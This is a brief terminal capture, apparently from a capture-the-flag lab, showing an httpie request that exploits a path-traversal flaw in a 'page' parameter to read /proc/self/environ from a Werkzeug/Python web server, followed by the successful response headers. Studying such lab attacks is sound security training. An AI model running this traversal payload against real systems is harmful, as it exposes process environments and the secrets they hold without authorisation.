 ~/c/t/airplane http --path-as-is '10.10.121.174:8000/?page=../../../../../../proc/self/environ'
HTTP/1.1 200 OK
Cache-Control: no-cache
Connection: close
Content-Disposition: inline; filename=environ
Content-Length: 437
Content-Type: application/octet-stream
Date: Mon, 29 Jul 2024 12:16:26 GMT
Date: Mon, 29 Jul 2024 12:16:26 GMT
ETag: "1722254264.5078976-0-976949998"
Last-Modified: Mon, 29 Jul 2024 11:57:44 GMT
Server: Werkzeug/3.0.2 Python/3.8.10
+-----------------------------------------+
| NOTE: binary data not shown in terminal |
+-----------------------------------------+